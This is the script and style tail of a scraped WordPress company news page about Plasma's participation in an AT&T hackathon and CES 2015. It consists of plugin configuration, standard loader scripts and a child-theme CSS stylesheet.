var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"f5648ef571","fes_thankyou_page_time":"2000","fes_upload_nonce":"c0767ae047","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/wow.min.js?ver=1.0.0" id="redias-wow-js-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0" id="venobox-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/odometer.min.js?ver=1.0.1" id="odometer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/scripts.js?ver=1768972478" id="redias-core-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plasmacomp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/sharer/sharer.min.js?ver=0.5.1" id="sharer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/smooth-scroll/smooth-scroll.min.js?ver=1.0.0" id="redias-smooth-scroll-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="redias-main-js-extra">
var redias_data = {"sticky":"enable","sticky_logo":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","scrollto_top":"enable","preloader":"disable","custom_cursor":"hide"};
//# sourceURL=redias-main-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/js/main.min.js?ver=1712728394" id="redias-main-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"notes":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.plasmacomp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc4fce6e70"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11716,"title":"Plasma%20Participates%20in%20AT%26T%20Hackathon%20Summit%20%26%20CES%202015","excerpt":"","featuredImage":"https:\/\/www.plasmacomp.com\/wp-content\/uploads\/2015\/01\/cesLasVegas-1-1024x507.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","nonce":"0ea12bd6ae","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"f1ef98a099","urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.plasmacomp.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.3" id="pro-preloaded-elements-handlers-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		
<script>
document.addEventListener('DOMContentLoaded', function () {

  var titleField = document.getElementById('cf7-page-title');
  if (titleField) {
    titleField.value = document.title;
  }

  var urlField = document.getElementById('cf7-page-url');
  if (urlField) {
    urlField.value = window.location.href;
  }

});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"01cc1412f9","url":"https:\/\/www.plasmacomp.com\/news\/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.plasmacomp.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768972478 -->

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0
body_size: 8616
content:
.navigation-menu {
    height: 80px;
    box-shadow: var(--redias-shadow-lg)!important;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    justify-content: space-between;
  }
.sticky-header .navigation-wrapper .navigation-menu {box-shadow: none!important;}
.eael-testimonial-user,
.elementor-testimonial-name,
.el-client-info h3, 
.contactMenu{display:none!important}

.eael-testimonial-content .eael-testimonial-user-company {
  display: inline-block;
  font-family: inherit;
  font-size: 90%;
  font-style: italic;
  font-weight: normal!important;
  line-height: 1.75;
  margin-bottom: 0;
  margin-top: auto!important;
}
/* font sizes*/
.f14p, .f14p p {font-size:14px; line-height:20px;}

.header-wrapper{z-index: 10;}

.range-of-industries p {margin-top:5px;min-height: 60px;}
.range-of-industries .ue-lord-icon-wrapper{background-color:#fff; border-radius:6px; box-shadow: var(--redias-shadow-lg,0 8px 18px 0 rgba(0,0,0,.1)); padding:25px;}


a, a:active, a:focus, a:hover, tbody td a:hover, tbody th a:hover, ul li a:hover, a:visited {
  color: var(--redias-primary-color);
}
.cs a{color: #fff;}
.cs a:visited, .dl-el-btn-wrap a:visited{color: #fff;}
a.circle-btn:visited{color:#333;}

 a.hero-btn:visited{color: var(--redias-primary-color);}
.solutions {padding:150px 0px 120px 0px!important; text-align:center;}
.solutions .box_ {padding:40px 0px;}
.solutions .lightrow {}
.solutions .dl-heading {letter-spacing: 0px!important; margin-bottom:40px!important;}

/* dark theme */
.solutions.darkrow .dl-section-heading .dl-heading {color:#fff}
.solutions.darkrow {background-color: #17172F/*#F5F3EF*/;}




.solutions .box .el-icon-box-item a i{padding-left:85px;}
.solutions .box .el-icon-box-item a{position: relative; transition: all .2s ease-in-out; z-index: 1; color: var(--redias-primary-color,#ff6a32); font-size: 24px; line-height: 1; padding-left:100x;}
.solutions .box .el-icon-box-item a:hover, 
.solutions .box .el-icon-box-item a:hover::after {color: rgba(8,159,172);}
.solutions .box .el-icon-box-item a:hover::before{background-color: rgba(8,159,172,.6); right: -11px;}
.solutions .box .el-icon-box-item a::before {
  background-color: rgba(255,106,50,.7);
  content: " ";
  width: 30px;
  height: 30px;
  border-radius: 50%;
  position: absolute; font-size:15px;
  right: -3px;
  top: 50%; 
   
  transform: translateY(-50%);
  opacity: .6;
  transition: all .2s ease-in-out;
    z-index: -1;}

.solutions .box .el-icon-box-item a::after {
    color:#000;
  content: "Read More";
  width: 100px;
  height: 30px;
 position: absolute; font-size:15px;
right:10px;
  top: 25%; 
  transition: all .2s ease-in-out;
  z-index: -1; font-weight:600;} 

.solutions .box .el-icon-box-item {
 box-shadow: 0px 20px 90px rgba(0, 0, 0, 0.1); background: #fff;
 text-align: left;
 padding: 40px; 
 min-height:410px;
 }

.solutions .box .el-icon-box-item h3{font-family: "Roboto", Sans-serif;}

.childStickyMeny{margin-top:0px; padding:0px!important;}
.childStickyMeny nav{background-color:#fff; border-bottom:1px solid #ccc; padding:4px 0px; box-shadow: var(--redias-shadow-lg)!important;}
.childStickyMeny nav a{font-weight:normal; font-size:14px!important;}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child)::after {
  content: var(--e-nav-menu-divider-content,none);
  height: var(--e-nav-menu-divider-height,40%);
  border-left: var(--e-nav-menu-divider-width,1px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#ccc)!important;
  border-bottom-color: var(--e-nav-menu-divider-color,#ccc);
  border-right-color: var(--e-nav-menu-divider-color,#ccc);
  border-top-color: var(--e-nav-menu-divider-color,#ccc);
  align-self: center;
}



/* Range of Industries Light theme*/
.range-of-industries.light .ue-lord-icon-holder {
  display: inline-flex;
  justify-content: center;
  align-items: center;
    background-color: #FCFCFC;
  border-radius: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #DDDDDD;
  padding: 5px 5px 5px 5px;
  margin: 0px 20px 0px 0px;
}


/* Range of Industries dark theme*/
.range-of-industries.dark .ue-lord-icon-holder {
  display: inline-flex;
  justify-content: center;
  align-items: center;
    background-color: #000;
  border-radius: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000;
  padding: 5px 5px 5px 5px;
  margin: 0px 15px 0px 0px;
}



.includingBox .elementor-widget-container {border-bottom:4px solid #f2f2f2;}

#contactusbtn p .play-icon::before{content: "\2709"; font-size:24px; margin-top: -3px;}
#contactusbtn .play-icon::before{content: "\2709"; font-size:24px; margin-top: -3px;}
#contactusbtn .play-icon{font-family: 'Line Awesome Brands';   font-weight: 800;}
.header-number {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    column-gap: 15px;
  }
.header-number a{ color:#fff!important; background-color:var(--redias-primary-color); border-radius:6px; padding:8px 20px 10px 20px; font-size:16px; box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);}
.header-number a:hover{background-color:var(--redias-secondary-color); transform: translateY(-2px);transition: .3s ease-in-out;}
.header-number a::before {content: "\f086";
  font-family: 'Line Awesome Free';
  font-weight: 500;
  font-size: 28px;
   bottom: -4px;
  position: relative;
  left: 0px;
  margin-right: 12px;
}
.service-item .service-heading{letter-spacing:0px!important;}
.navigation-menu {padding: 0 10px!important;}

.section-padding-lg{padding:100px 0;}
.section-padding-md{padding:60px 0;}
.section-padding-sm{padding:20px 0;}

.insight-row{padding:100px 0px;}
.grayBG{background-color:#F4F3EF;}

.challenges-wrapper .challenges-col1,.challenges-wrapper .challenges-col2 {padding:40px;}
.benefits-row-inner .benefits-col1, .benefits-row-inner .benefits-col2{padding:40px; background-color: #F5F3EF;}
.casestudy-row-col1{padding-right:100px;}

.ImageRow{padding:80px 0px;}
.cs-banner >.e-con-inner{padding:0 !important}
.cs-banner .elementor-widget-wrap,.cs-banner > .e-con-inner >.elementor-element{padding:50px !important;}

.testimonial-wrap .col1{padding:60px 60px 60px 0}
.testimonial-wrap .col2{padding:100px 50px 60px 0;}
.testimonial-wrap .testimonial-inner{padding:60px 0;}
.casestudy-row{padding:100px 0px;}

.benefits-row-inner .benefits-col1 {border-right:1px solid #DEDADA;}
.benefits-row-inner .benefits-col2 { background-image: url("https://staging.plasmacomp.com/wp-content/uploads/2024/04/shape-5-1.png");
  background-position: top right;
  background-repeat: no-repeat;
  background-size: auto;}
.benefits-row-inner.opt3 .benefits-col2{/*margin-top:200px;*/}
.benefits-row{padding:400px 0px 150px 0px;}
.benefits-row-inner{margin-top:-350px; margin-bottom:100px;}
.benefits-row-inner.opt1{margin-top:-110px;}
.benefits-row-inner.opt2{margin-top:-620px;}
.benefits-row-inner.opt3{/*margin-top:-620px;*/}

.benefits-col1 h3{margin: 0 0 10px !important;font-size: 18px !important;font-weight: 600; display:block}


.industries-row{padding:80px 0;}
.industries-row-inner {padding:0px;}


.elementor-element .custom-acdn.dark .elementor-accordion-item{border-bottom: 1px solid #31313f !important;}
.elementor-element .custom-acdn.dark .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{    background: #23233c;}

.custom-acdn .elementor-accordion .elementor-accordion-item{border-bottom: 1px solid #DEDADA !important;}
.custom-acdn .elementor-accordion .elementor-accordion-item .elementor-tab-title {padding: 30px 0px 30px 0px;}
.custom-acdn .elementor-accordion .elementor-accordion-item:last-child .elementor-tab-title {border-bottom: 0px solid #DEDADA !important;}
/*.custom-tabb .elementor-tabs > .elementor-tabs-wrapper >.elementor-active{    border-bottom: 5px solid #fba113 !important;}*/

.custom-acdn .elementor-accordion .elementor-tab-content{padding:  0 20px 35px 20px;}


.custom-acdn.dark ul li{    list-style: none;
    padding-left: 10px;
   padding: 20px 20px 20px 40px;
    border-bottom: 1px solid #DEDADA !important;
    position: relative;}

.custom-acdn.dark ul li{ border-bottom: 0 !important;padding: 10px 10px 10px 40px;}
.custom-acdn.dark ul li:before{font-family: 'Line Awesome Free';content: "\f058";position:absolute;left:0;font-size: 26px;}



.dl-el-items .dl-el-item .dl-el-list-content p {
    font-size: 16px;
    line-height: 24px;
    letter-spacing:0px;
}
.elementor-widget-tabs .elementor-tab-content {
    border-left: 0 !important;
    border-right: 0 !important;
    border-bottom: 0 !important;
}
.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened {   
    background: #fba113;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    padding: 10px;
    line-height: 23px;
    text-align: center;
    margin-top: -15px;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{   
    background: #dfdfdf;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    padding: 10px;
    line-height: 23px;
    text-align: center;
    margin-top: -15px;
}
.custom-acdn .elementor-accordion .elementor-tab-title .elementor-accordion-icon svg {
    width: .75em;
    height: .75em;
}

